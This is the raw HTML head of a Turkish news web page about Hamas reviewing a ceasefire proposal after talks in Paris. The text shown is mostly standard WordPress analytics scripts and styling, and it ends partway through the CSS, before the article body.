

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/
body_size: 25220
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Hamas, ateşkes teklifini değerlendiriyor - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Hamas, ateşkes teklifini değerlendiriyor - marbuta" /><meta property="og:description" content="Hamas Siyasi Büro Başkanı İsmail Haniye 30 Ocak’ta yaptığı açıklamada, örgütünün Paris’te Katar, Mısır, İsrail ve ABD’den yetkililerin katıldığı görüşmelerin ardından kendilerine iletilen ateşkes önerisini incelediğini duyurdu. Haniye, “Hareket, saldırganlığın kapsamlı bir şekilde durdurulmasına ve halkımız için barınma sürecinin güvence altına alınmasına yol açması koşuluyla, her türlü ciddi ve pratik girişimi veya fikri tartışmaya açıktır,” [&hellip;]" /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2024-01-31T09:42:52+00:00" /><meta property="article:modified_time" content="2024-01-31T09:42:53+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b.jpg" /><meta property="og:image:width" content="851" /><meta property="og:image:height" content="479" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"Hamas, ateşkes teklifini değerlendiriyor","datePublished":"2024-01-31T09:42:52+00:00","dateModified":"2024-01-31T09:42:53+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/"},"wordCount":298,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b.jpg","articleSection":["Filistin","Ortadoğu"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/","url":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/","name":"Hamas, ateşkes teklifini değerlendiriyor - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b.jpg","datePublished":"2024-01-31T09:42:52+00:00","dateModified":"2024-01-31T09:42:53+00:00","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b.jpg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b.jpg","width":851,"height":479},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"Hamas, ateşkes teklifini değerlendiriyor"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; Hamas, ateşkes teklifini değerlendiriyor yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/hamas-ateskes-teklifini-degerlendiriyor\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/4406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=4406' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fhamas-ateskes-teklifini-degerlendiriyor%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fhamas-ateskes-teklifini-degerlendiriyor%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["filistin","ortadogu"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
